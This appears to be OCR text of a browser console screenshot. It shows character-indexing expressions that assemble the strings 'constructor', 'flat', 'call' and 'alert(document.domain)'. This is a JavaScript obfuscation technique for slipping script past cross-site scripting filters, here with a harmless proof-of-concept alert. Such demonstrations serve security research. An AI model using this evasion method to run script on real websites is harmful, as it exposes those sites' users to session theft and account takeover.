 Elements Console Sources Network 7
top Filter Default levels 7
[e+[]][0][5] + [e+[]][0][1] + [e+[]][0][25] + [e+[]][0][18] + [e+[]][0][6] + [e+[]][0][16]
+ [e[0]+[]][0][0] + [e+[]][0][5] + [e+[]][0][6] + [e+[]][0][1] + [e+[]][0][16]
'constructor'
[e[0]+[]][0][4] + [e+[]][0][21] + [e*e+[]][0][1] + [e+[]][0][6]
'flat'
[e+[]][0][5] + [e*e+[]][0][1] + [e+[]][0][21] + [e+[]][0][21]
'call'
[e*e+[]][0][1] + [e+[]][0][21] + [e+[]][0][22] + [e+[]][0][16] + [e+[]][0][26] + [[][
[e[0]+[]][0][4] + [e+[]][0][21] + [e*e+[]][0][1] + [e+[]][0][26]]+[]][0][13] + [e[0]+[]]
[0][2] + [e+[]][0][1] + [e+[]][0][5] + [e[0]+[]][0][0] + [e+[]][0][23] + [e[0]+[]][0][3] +
[e[0]+[]][0][1] + [e+[]][0][26] + [0.1+[]][0][1] + [e[0]+[]][0][2] + [e+[]][0][1] + [e+[]]
[0][23] + [e*e+[]][0][1] + [e[0]+[]][0][5] + [e[0]+[]][0][1] + [[][ [e[0]+[]][0][4] + [e+
[]][0][21] + [e*e+[]][0][1] + [e+[]][0][26]]+[]][0][14]
'alert(document.domain)'